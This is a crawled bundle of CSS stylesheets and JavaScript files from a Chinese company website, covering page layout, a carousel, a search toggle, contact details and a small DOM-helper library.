 margin:0 0 15px 0;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-c .nav-cont
{
 font-size:12px;
 line-height:200%;
 display: -webkit-box;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-b
{
 width:22%;
 margin-right: 20px;
}
.i-news .news-content .conlist .news-nav-b p
{
 text-align:right;
}
.i-news .news-content .conlist .news-nav-b .nav-d
{
 font-size:17px;
}
.i-news .news-content .conlist .news-nav-b .nav-btn
{
 margin-top:20px;
}

.i-news .news-content .conlist .news-nav-b .btn-icon-b
{
 display:block;
 margin:0 auto;
 opacity:0.6;
}
.i-news .news-content .conlist .news-nav-b .nav-btn a
{
 width:38px;
 height:38px;
 padding:12px 0;
 border-radius:100%;
text-align:center;
 display:inline-block;
 background:#ffffff;
 margin-right:20px;
 transition:linear 0.3s;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a
{
 background:#38a0e9;
 margin-right:1px;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a .btn-icon-b
{
  opacity:1;
  background:url(../../images/arrow-icon.png) no-repeat center;
}


/* i-brand */
.i-brand
{
 margin:90px 0 0 0;
}
.i-brand .brand-titlepic
{
 margin:0 0 50px 0;
 padding:0;
}
.i-brand .swiper-button-next, .swiper-button-prev
{
	color: #f0f0ff !important;
	text-shadow:1px 1px 3px #666666;
}
.i-brand .swiper-button-prev
{
	left:1px;
}
.i-brand .swiper-button-next
{
	right: 1px;
}
.i-brand .swiper-pagination
{
	margin: 5px auto 0 -32px;
	left:50%;
	width:64px;
}
.i-brand .swiper-pagination .swiper-pagination-bullet
{
	margin: 0 2px;
}



/* footer */
.footer
{
 margin:100px auto 20px auto;
 width:100%;
 height:547px;
 max-width:1920px;
 overflow:hidden;
	position: relative;
}
.footer .qy_info
{
 margin:50px auto 0 auto;
 padding:0;
 list-style:none;
}
.footer .qy_info li
{
 display:block;
 float:left;
 color:#ffffff;
}
.footer .qy_info li .w-frame1 {width:360px;}
.footer .qy_info li p
{
 background:url(../../images/tel_add_mail_pic.png) no-repeat left center;
 border-bottom:1px solid #CCC;
 font-size:14px;
 padding:30px 35px 30px 25px;
}
.footer .qy_info li p:last-child
{
 border-bottom:0;
}

.footer .qy_info .footer_tele
{
 background-position:0px 30px;
}
.footer .qy_info .footer_tele .telebig
{
 font-size:19px;
}
.footer .qy_info .footer_addr
{
 background-position:0px -58px;
}
.footer .qy_info .footer_mail
{
 background-position:0px -162px;
}
#subtab
{
	width: 640px;
 padding:30px 0 0 30px;
}
.e-input
{
 padding:1px 0 0 30px;
 border-left:1px solid #CCC;
}
.e-input .inname, .e-input .intele
{
	height: 55px;
	width: 260px;
	font-size:16px;
	line-height: 150%;
	padding:15px 0 15px 15px;
	margin-bottom:20px;
	background:rgba(180,180,180,0.5);
}
 .e-input .btn1,.e-input .btn2
{
 width:auto;
 height:22px;
	margin-top:-2px;
	padding: 0 5px;
	font-size: 15px;
	line-height: 0%;
 color:#ffffff;
 background:rgba(180,180,180,0);
}
.e-input .outsend
{
	height: 55px;
	width: 180px;
	margin: 50px 0 10px;
	background:rgba(180,180,180,0.5);
}
.e-input .btn4
{
	display: block;
	width:100%;
	font-size: 16px;
	height: 100%;
	background:rgba(220,220,220,0.95);
}
.t-input 
{
	width:300px;
	height: 132px;
	padding: 8px 10px 8px 10px;
	font-size:15px;
	background:rgba(180,180,180,0.5);
}
.t-input .btn3
{
	font-size: 15px;
	color: #ffffff;
	height:90px;
	width: 100%;
	margin-top:3px;
	background: transparent;
}

.footer .qy_info .qrpic
{
	margin:30px 0 0 30px;
width:8.245rem;
}

.footer .separator
{
	width:100%;
	height: 1px;
	margin: 40px auto 10px auto;
	border:0;
	background:rgba(190,190,190,0.7);
}

.footer .Friendship-link
{
	color:#f0f0f0;
}
.footer .Friendship-link .fsl-title
{
	width: 90px;
	font-size:20px;
	text-align: center;
	margin: 0 50px 0 0;
}
.footer .Friendship-link .fsl-list
{
	width: 1050px;
	font-size: 14px;
	text-align: left;
}
.footer .Friendship-link .fsl-list span
{
	color:#ffffff;
	width: 120px;
	display: inline-block;
	padding: 0;
	margin:2px 0;
	font-size:12px;
	text-align: center;
	line-height: 100%;
	border-right: 1px solid #f0f0f0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.footer .Friendship-link .fsl-list span:last-child
{
	border:0;
}
.footer .Friendship-link .fsl-list a
{
	color:inherit;
	text-decoration: none;
}
.footer .copyrightend
{
	width: 100%;
	max-width: 1920px;
	height: auto;
	margin: 0 auto;
	padding:8px 0;
	text-align: center;
	background: rgba(0,0,0,0.8);
	position: absolute;
	bottom: 0px;
}
.footer .copyrightend .crcont
{
	margin: 1px auto;
	text-align: center;
	font-size: 12px;
	line-height: 100%;
	color: #e0e0e0;
}



/* share */

.btn-more
{
 width:160px;
 height:50px;
}
.btn-more a
{
 display:block;
 width:100%;
 height:100%;
 padding:18px 20px 15px 45px;
 font-size:15px;
 background:#188ce9;
 line-height:100%;
 color:#ffffff;
}
.btn-more a .btn-icon
{
 opacity:0;
 transition:0.5s;
}
.btn-more a:hover .btn-icon
{
 opacity:1;
}

.example1_previous
{
	width: 100%;
	height: 50px;
	text-align: center;
}
.example1_previous ul
{
	display: block;
	width: 360px;
	height: 24px;
	margin: 0 auto;
	padding: 0;
}

.example1_previous li
{
	display:block;
	float: left;
	margin: 0 auto;
	height: auto;
	line-height: 100%;
	font-size: 12px;
	overflow: hidden;
}
.example1_previous .paginate_button .next a, .example1_previous .paginate_button .prev a
{
	display: block;
	width: 100%;
	height: 100%;
	border:1px solid #e0e0e0; 
	padding:5px 10px;
}
.example1_previous .paginate_button .order
{
	margin: 0 20px 0 0;
	height: 24px;
	width: 24px;
	
	float: left;
	border: 1px solid #e0e0e0;
}
.example1_previous .paginate_button .order a
{
	display: block;
	height: 100%;
	width: 100%;
	text-align: center;
	line-height: 100%;
	padding:6px 0;
	color: inherit;
}
.example1_previous .paginate_button .order:first-child
{
	margin-left:20px;
}
.example1_previous .paginate_button .select
{
	background: #0599E8;
	color:#ffffff;
}

/* 文章 */
.example1_previous .art-w
{
	width: 880px;
	text-align: center;
	float: left;
	background: #e0e0e0;
	height:50px;
	padding: 15px 0;
}
.example1_previous .art-w .paginate_button
{
	display: inline-block;
	width:auto;
	margin: 0 auto;
}
.example1_previous .art-w .prev
{
	text-align: left;
}
.example1_previous .art-w .next
{
	text-align: right;
}
.example1_previous .art-w a
{
	border:0
}
.example1_previous .art-w a:hover
{

	color:#ff0000;
}
.example1_previous .art-w a:hover .npc
{
		font-weight: bold;
}

.fr-h
{
	float: right !important;
}

.contactuspage
{
	width: 880px;
	margin: 0;
	padding: 0;
}
.contactuspage .ct-infolist
{
	display: block;
	padding: 0;
}
.contactuspage .ct-infolist li
{
	display: block;
	float: left;
	width:25%;
	height: 140px;
	text-align: center;
	border-right: 1px solid #e0e0e0;
}
.contactuspage .ct-infolist li:last-child
{
	border-right: 0;
}

.contactuspage .ct-infolist .info-ico
{
	width: 34px;
	height: 34px;
	overflow: hidden;
	margin: 1px auto 25px;
	background: url(../../upload/contact_ico.png) no-repeat center;
}
.contactuspage .ct-infolist .ct-add
{
	background-position: 3px 0px;
}
.contactuspage .ct-infolist .ct-tel
{
	background-position: -78px 0px;
}
.contactuspage .ct-infolist .ct-mail
{
	background-position: -125px 0px;
	background-size: 710% 100%;
}
.contactuspage .ct-infolist .ct-time
{
	background-position: -243px 0px;
}

.contactuspage .ct-infolist p
{
	padding: 0 20px;
}
.contactuspage .ct-infolist .btitle
{
	font-size: 14px;
	font-weight: bold;
	color: #303030;
	margin: 5px 0;
}
.contactuspage .ct-infolist .ltitle
{
	font-size: 12px;
	color: #666666;
}
.contactuspage .inmap
{
	margin: 50px auto;
}

--- FILE ---
content_type: text/css
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/css/pagecss/common.css
body_size: 991
content:
@font-face {
	font-family: 'icomoon';
	src: url('../../fonts/icomoon.eot?cwsfki');
	src: url('../../fonts/icomoon.eot?cwsfki#iefix') format('embedded-opentype'),
		url('../../fonts/icomoon.ttf?cwsfki') format('truetype'),
		url('../../fonts/icomoon.woff?cwsfki') format('woff'),
		url('../../fonts/icomoon.svg?cwsfki#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-clear:before {
	content: "\e901";
}

.icon-search:before {
	content: "\e900";
}

/* 头部样式 start */

.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .1);
}

.logo a {
	display: block;
	width: 200px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}

.navlist ul li {
	float: left;
}

.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}
.navlist ul li a h2
{
font-size:inherit;
}

.navlist ul li a.active {
	color: #0599e8;
}



.r-icon {
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: pointer;
	transition: all .4s linear;
}

.search-box {
	width: 100%;
	/* height: 4000px; */
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none;
}

.searchinput {
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;

}

.searchinput>input {
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}

.searchinput>button {
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}

input::-webkit-input-placeholder {
	color: #ccc;
}

input::-moz-input-placeholder {
	color: #ccc;
}

input::-ms-input-placeholder {
	color: #ccc;
}

/* 头部结束 end */


--- FILE ---
content_type: text/css
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/css/pagecss/page.css
body_size: 2194
content:
/* shares */
.page-nav
{
	text-align: right;
	padding: 15px 0;
	font-size: 12px;
}
.page-nav p
{
	line-height: 100%;
}
.page-nav p a:hover
{
	color:#ff0000;
}

/* about start */
.head_banner_pic
{
	width:100%;
	max-width: 1920px;
	margin: 0 auto;
	height: 600px;
	overflow: hidden;
	position: relative;
}
.head_banner_pic .inpic
{
	height: 100%;
	padding:250px 0;
	background-size:auto 100% !important;
}
.head_banner_pic .inpic p
{
	color:#ffffff;
	text-align: center;
	padding: 10px 0;
	letter-spacing: 2px;
	text-shadow: 2px 2px 8px #505050;
}
.head_banner_pic .inpic .btitle
{
	font-size:36px;
}
.head_banner_pic .inpic .ltitle
{
	font-size:20px;
	letter-spacing: 10px;
	font-family: "microsoft yahei";
}
.page-about{
	margin: 10px auto;
}
.page-about .abframe
{
	width:270px; 
}

.page-about .abframe .aboutdesign .title, .page-about .abframe .contactus .title
{
	background: #0599e8;
	height: 40px; 
	font-size:13px;
	line-height: 130%;
	padding: 12px 20px;
	color: #ffffff;
	}
.page-about .abframe .aboutdesign .t-list
{
	height: auto;
	border:1px solid #e0e0e0;
	padding:0 20px;
	list-style:none ;
}
.page-about .abframe .aboutdesign .t-list li
{
	width: 100%;
	height: auto;
	padding:15px 0 15px 15px ;
	font-size:14px;
	border-bottom: 1px solid #e0e0e0;
}
.page-about .abframe .aboutdesign .t-list li:last-child
{
	border-bottom: 0;
}
.page-about .abframe .aboutdesign .t-list .select
{
	background: url(../../images/li_b.png) no-repeat 1px center;
	background-size: 3px 15px;
	color:#0599e8;
}
.page-about .abframe .aboutdesign .t-list li a
{
	color: inherit;
	text-decoration: none;
}
.page-about .abframe .aboutdesign .t-list li a:hover
{
	color: #0599e8;
	text-decoration: none;
}

.page-about .abframe .contactus
{
	margin-top: 35px;
}
.page-about .abframe .contactus .title
{line-height: 120%;}
.page-about .abframe .contactus .title span
{
	font-size:14px;
}
.page-about .abframe .contactus .c-list
{
	padding:0 14px;
	height: auto;
	border:1px solid #e0e0e0;
}
.page-about .abframe .contactus .c-list li
{
	display: block;
	width: 100%;
	padding: 15px 0 15px 35px;
	background: url(../../images/contrack_bg.png) no-repeat center;
}
.page-about .abframe .contactus .c-list .tel
{
	font-size: 24px;
	color: #505050;
	padding: 15px 0 15px 40px;
	background-position: 0px 20px;
}
.page-about .abframe .contactus .c-list .add
{
	font-size:12px;
	background-position: 0 -60px;
}
.page-about .abframe .contactus .c-list .mai
{
	font-size:12px;
	background-position: 0 -166px;
}
.page-about .cli
{
	background-size:0 0 !important;
}

.page-about .ab-content
{
	width: 880px;
}
.page-about .ab-content .article-headpic
{
	margin: 0 auto 30px auto;
	padding: 0;
}
.page-about .ab-content .article-headpic img
{
	width:880px;
	height: auto ;
}
.page-about .ab-content p
{
	font-size: 14px;
	line-height: 200%;
}

.casedisplay-nav
{
	width: 880px;
	margin: 0;
	padding: 0;
}
.casedisplay-nav .casedisplay-list
{
	height: auto;
	width: 100%;

}
.casedisplay-nav .casedisplay-list li
{
	display:block;
	float: left;
	height: auto;
	width: 256px;
	margin: 0px 55px 40px 0px;
	overflow: hidden;
}
.casedisplay-nav .casedisplay-list .hpic
{
	width: 100%;
	height: 160px;
	overflow: hidden;
	background-size: 100% 100% !important;
	transition: 0.3s;
}
.casedisplay-nav .casedisplay-list .hpic a
{
	display: block;
	width: 100%;
	height: 100%;
}
.casedisplay-nav .casedisplay-list .h-txt
{
	width: 100%;
	padding:10px 10px;
	border:1px solid #eaeaea;
	background:rgba(255,255,255,1);
	transition: 0.25s;
}
.casedisplay-nav .casedisplay-list li:hover
{
	box-shadow:1px 1px 3px #505050;
}
.casedisplay-nav .casedisplay-list li:hover .hpic
{
	background-size: 110% 108% !important;
}
.casedisplay-nav .casedisplay-list li:hover .h-txt
{
	background: rgba(5,153,232,1);
	border:1px solid rgba(5,153,232,1);
	color:#ffffff;
}

.casedisplay-nav .casedisplay-list .h-txt .title
{
	font-size: 15px;
	line-height: 100%;
	font-weight: bold;
	white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
}
.casedisplay-nav .casedisplay-list .h-txt .ltitle
{
	font-size:12px;
	font-weight: bold;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 5px;
}
.casedisplay-nav .casedisplay-list .h-txt .abstract
{
	font-size:10px;
	padding-top: 10px;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
}

/* QUALIFICATION */
.honorqualify-nav
{
	width: 880px;
	padding: 0;
}
.honorqualify-list
{
	width: 100%;
	height: auto;
}
.honorqualify-list li
{
	float:left;
	width: 250px;
	height: auto;
	margin: 0 65px 40px 0px;
}
.honorqualify-list li:last-child
{
	margin-right: 0px;
}
.honorqualify-list .hpic
{
	height: 200px;
	background-size:100% 100% !important;
}
.honorqualify-list .hpic a
{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	padding: 70px 30px;
	font-size:14px;
	color:#ffffff;
	background: rgba(24,140,233,0.75);
	opacity: 0;
	transition: 0.3s;
}
.honorqualify-list .hpic a img
{
	margin-bottom: 10px;
}
.honorqualify-list .hpic a span
{
	display: block;
	text-align: center;
	width: 98%;
	display: -webkit-box;
		-webkit-line-clamp: 2;
		text-overflow: ellipsis;
		-webkit-box-orient: vertical;
		overflow: hidden;
}
.honorqualify-list .hpic:hover a
{
opacity: 1;
}

.news-content
{
	width: 880px;
	margin: 0;
	padding: 0;
	position: relative;
	height: auto;
}
.news-content .news-list
{
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
}
.news-content .news-list li
{
	display: block;
	width: 100%;
	height: 190px;
	border-bottom: 2px dotted #E0E0E0;
	padding: 0px 1px 30px 1px;
	margin-bottom: 30px;
	overflow: hidden;
}

.news-content .news-list .h-pic
{
	width: 300px;
	height: 160px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	background-size: 100% 100%!important;
}

.news-content .news-list .news-air
{
	width: 550px;
	height: 160px;
	text-align: left;
	padding: 15px 0;
		position: relative;
}
.news-content .news-list .news-air .btitle
{
	width: 510px;
	font-size: 20px;
	margin: 0 0 15px 0;
	font-weight: 100;
	color:#666666;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.news-content .news-list .news-air .abstract
{
	font-size: 13px;
	color:#666666;
	line-height: 170%;
	font-weight: 100;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.news-content .news-list .news-air .btn-txt3
{
	width: 550px;
	position: absolute;
	bottom: 15px;
	height: 20px;
	text-align: right;
	overflow:hidden;
}
.news-content .news-list .news-air .btn-txt3 span
{
	display: block;
	color: #666666;
}
.news-content .news-list .news-air .btn-txt3 .fr
{
	width: 65px;
	padding-right: 20px;
	text-align: right;
	font-size: 44px;
	color:#000000;
	opacity: 0.4;
	line-height: 50%;
	transition: 0.3s;
}
.news-content .news-list .news-air .btn-txt3 .arrpic
{
	width:auto;
	height: 20px;
}

.news-content .news-list .news-air .btn-txt3 .fr:hover
{
	padding-right: 0px;
	color:#0599ff;
	opacity: 0.9;
}
.news-content .news-list .news-air:hover .btitle, .news-content .news-list .news-air:hover .abstract
{
	color:#303030;
	font-weight: 400;
}
.news-content .news-list .news-air:hover .btn-txt3 .fr
{
	padding-right: 0px;
	color:#0599ff;
	text-shadow: 1px 1px 3px #e0e0e0;
	opacity: 0.9;
}

.news-content .news-list .news-air .btn-txt3 .fr:hover .arrpic
{
	opacity: 0.8;
}


/* 三级页面.内容页 */
.articleframe
{
	width:100%;
	max-width: 1920px;
	padding: 0;
	margin: 0 auto;
	height: auto;
}
.articlecontentview
{
	width: 880px;
	height: auto;
}
.articlecontentview .art-title
{
	font-size:20px;
	line-height: 160%;
	padding-bottom: 4px;
	border-bottom: 1px solid #e0e0e0;
}
.articlecontentview .art-title span
{
	display: block;
	float:left;
	width:700px;
	white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
}
.articlecontentview .art-title .titlebtn
{
	float: right;
	height: 30px;
	width: 80px;
	font-size: 14px;
	font-family: "microsoft sans serif";
	background: #0599E8;
}
.articlecontentview .art-title .titlebtn a
{
	display: block;
	width: 100%;
	height: 100%;
	color: #ffffff;
	text-align: center;
	line-height: 100%;
	padding: 8px 0;
}

.articlecontentview .art-copyright
{
	padding:5px 0px;
}

.articlecontentview .art-content
{
	margin: 0 auto;
	padding: 20px 0;
	font-size:14px;
color:#303030;
}
.articlecontentview .art-content *{max-width:100%;}
.articlecontentview .art-content a{text-decoration:none;color:inherit;font-size:inherit; font-weight:bold;}
.articlecontentview .art-content p{
 margin:0.5em 0;
 text-indent:2em;
 line-height:180%;
}
.articlecontentview .art-content p img, .articlecontentview .art-content img
{
 width:auto;
 max-width:100%;
 height: auto;
}
.articlecontentview .art-content p img
{
margin-left:-2em;
}
.relevantnews .ab-content
{
	margin:0;
	padding:0;
	width: 100%;
	height: auto;
}

/* 相关新闻 */
.relevantnews
{
	width: 260px;
	height: auto;
	padding: 0 0 20px 0;
	text-align: left;
	position: relative;
}
.relevantnews .navtitle
{
	height: 30px;
	font-size: 20px;
	line-height: 150%;
	padding: 0 0 0 20px;
	background: url(../../images/li_b.png) no-repeat left center;
	background-size:4px 24px;
}

.relvantnews_nav
{
	width: 100%;
	height: auto;
	border:0px solid #E0E0E0;
	padding: 0;
}
.relvantnews_nav li
{
	display: block;
	padding: 30px 0 20px 0;
	border-bottom:1px solid #E0E0E0;
}
.relvantnews_nav li:last-child
{
	border-bottom: 0;
}
.relvantnews_nav .relvantnewslist img
{
	width: 100%;
	height: auto;
}
.relvantnews_nav .relvantnewslist .abstract
{
	margin: 3px 0;
	font-size: 12px;
	line-height: 160%;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	overflow: hidden;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/js/common.js
body_size: 405
content:
var mySwiper1 = new Swiper ('#swiper1', {
	  direction: 'horizontal', // 
	  loop: true, // 循环模式选项
	  // 如果需要分页器
	  pagination: {
	    el: '.swiper-pagination',
	  },
	  // 如果需要前进后退按钮
	  navigation: {
	    nextEl: '.swiper-button-next',
	    prevEl: '.swiper-button-prev',
	  },
		autoplay: {
			delay: 3000,//1秒切换一次
		},
}) 

$('.r-icon').click(function(){
		$('.search-box').stop().toggle(function(){
			if($('.search-box').is(':visible')){$('.r-icon').attr('class','r-icon icon-clear fadeIn animated')}else{$('.r-icon').attr('class','r-icon icon-search fadeIn animated')}
		})
})



--- FILE ---
content_type: application/javascript
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/js/index.js
body_size: 813
content:
$(function(){       
	  
	  $('.ab-more a').hover(function(){
		 $('.arrow-icon').css({
			 'display':'block'
		 })
	  },function(){
		  $('.arrow-icon').css({
		  			 'display':'none'
		  })
	  })
})

// * info
var website_information={
	name:"",
	tel:"400-8021-887",
	add:"四川省成都市高新区天府大道北段18号高新国际广场b座4层8号",
	mail:"123456@qq.com"
};
var website_nav={
	index:"index.html",
	about:"idx_aboutdesign.html",
	icase:"idx_casedisplay.html",
	honor:"idx_honor.html",
	project:"idx_projectcooperation.html",
	news:"idx_newsdynamic.html",
	contact:"idx_contactus.html"
};
function flrightline(id,s)
{
						var cols=s-1;
						var unc=id.slice(0,1);
						var id=id.replace(id.slice(0,1),"");
						var e=(unc=="#")?document.getElementById(id).getElementsByTagName("span"):document.getElementsByClassName(id)[0].getElementsByTagName("span");
						for(var i=0,j=0; i<e.length; i++,j++)
						{
							if(j==cols || i==e.length-1)
							{e[i].style.borderRight="0";j=-1;}
							else
							{e[i].style.borderRight="1px solid #f0f0f0";}
						}
}
function liright_z(id,s)
{
					var eid=id;
					if(s>1){var ar=s;}else{return};
					var tele=document.getElementById(eid).getElementsByTagName("li");
					for(i=0,j=0; i<tele.length; i++,j++)
					{
						if(j==ar-1){tele[i].style.marginRight=0;j=-1;}
					}
}

function fheadnav()
{
	if(document.documentElement.scrollTop>=88)
	{document.getElementById("copy_header").style.display="block"}
	else{document.getElementById("copy_header").style.display="none"};
	fhntt=setTimeout("fheadnav()",100)
}


--- FILE ---
content_type: application/javascript
request_url: http://frogprince.top/skin/shares/base.js
body_size: 1306
content:
var fp={};
fp.e=function (a)
{
    var e=a.split(" "),l=e.length,d=document,gete="",j="";
    for(var i=0;i<l;i++)
    {
      if(e[i].toString()[0]=="#"){j=e[i].replace("#","");gete=d.getElementById(j);if(gete==null){console.log("Not found element!");return;}}
      else if(e[i].toString()[0]==".")
      {
        if(document.getElementsByClassName){
        j=e[i].replace(".","");if(gete==""){gete=d.getElementsByClassName(j);}else{gete=(typeof(gete.length)!="number")?gete.getElementsByClassName(j):gete[0].getElementsByClassName(j);}
        }
        else{
          if(gete==""){gete=d.querySelectorAll(e[i])}else{gete=(typeof(gete.length)!="number")?gete.querySelectorAll(e[i]):gete[0].querySelectorAll(e[i]);}
        }
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
      else
      {
        j=e[i];(gete=="")?gete=d.getElementsByTagName(j):gete=(typeof(gete.length)=="number")?gete[0].getElementsByTagName(j):gete.getElementsByTagName(j);;
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
    }
    return gete
}
fp.l=function (el)
{
  var e=(typeof(el.length)=="number")?el.length:Object.keys(el).length;
  return e
}
fp.Date={
  "year":new Date().getFullYear(),
  "month":('一月.January 二月.February 三月.March 四月.April 五月.May 六月.June 七月.July 八月.August 九月.September 十月.October 十一月.November 十二月.December').split(" ")[new Date().getMonth()],
  "day":new Date().getDate(),
  "week":('星期日 星期一 星期二 星期三 星期四 星期五 星期六').split(" ")[new Date().getDay()]
}
fp.dynamicChange=function (a,b,c)
{
  var e=a;
  var scal=b;
  var e_type=c;  //F=font; H=height;
  if(!e){return}
  if(typeof(e.length)=="number")
  {
    for(var i=0,l=e.length;i<l;i++)
    {
      if(e_type=="F"){e[i].style.fontSize=e[i].clientWidth*scal+"px";}
      if(e_type=="H"){e[i].style.height=e[i].clientWidth*scal+"px";}
    }
  }
  else
  {
    if(e_type=="F"){e.style.fontSize=e.clientWidth*scal+"px";}
    if(e_type=="H"){e.style.height=e.clientWidth*scal+"px";}
  }
}
function cr(ei,s)
{
  var tar=fp.e(ei);
  for(var i=0,j=1,tl=tar.length; i<tl; i++,j++)
  {
    if(j==s){tar[i].style.marginRight=0;j=0;}
  }
}
var autoHeight=function(e,scal){
  fp.dynamicChange(e,scal,"H")
}
var autoFontSize=function (e,scal)
{
  fp.dynamicChange(e,scal,"F")
}
  document.write("<script src='https://unpkg.com/vue/dist/vue.js'></script>");
//console.log(Object.keys(window));
console.log(location.pathname);